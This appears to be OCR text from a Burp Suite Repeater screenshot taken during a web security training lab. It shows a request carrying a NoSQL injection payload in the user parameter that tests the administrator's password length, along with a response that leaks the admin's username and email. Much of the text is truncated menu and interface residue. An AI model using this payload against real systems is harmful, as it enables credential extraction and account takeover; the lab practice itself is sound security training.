 1
2
Send
Cancel
Burp AI
Target: https://0aa3005c03c734b880a20d92003c00a6.web-securi
HTTP/2
Request
Response
Pretty
Raw
Hex
Hackvertor
\n
Pretty
Raw
Hex
Render
Hackvertor
\n
1 GET /user/lookup?user=
administrator'+%26%26+this.password.length+>+1+||+'a
'%3d%3d'b HTTP/2
2 Host:
0aa3005c03c734b880a20d92003c00a6.web-sec
y.net
3 Cookie: session=jVLFPXamisFklta2auCc9ZH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_
rv:153.0) Gecko/20100101 Firefox/153.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa3005c03c734b880a20d92003c00a6
y-academy.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
: 96
":"administrator",
admin@normal-user.net",
dministrator"
Scan [Pro version only]
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Record an issue [Pro version only]
Open response in browser
Request in browser
Extensions
Engagement tools [Pro version only]
Change request method
Cut Ctrl+X
Paste host / URL as request
Copy Ctrl+C
Copy prettified Ctrl+Alt+C
Save selected text to file
Paste Ctrl+V
Paste text from file
URL-encode as you type
Convert selection
Change body encoding
Save entire history
Copy URL
Copy as curl command (bash)
Copy links in response
Save item
Add to site map
Inspector
Notes
Custom actions
Search
arch
0 highlights
Done
209 bytes | 181 millis
Event log (4)
All issues
Memory: 206,4MB of 3,88GB
Disabled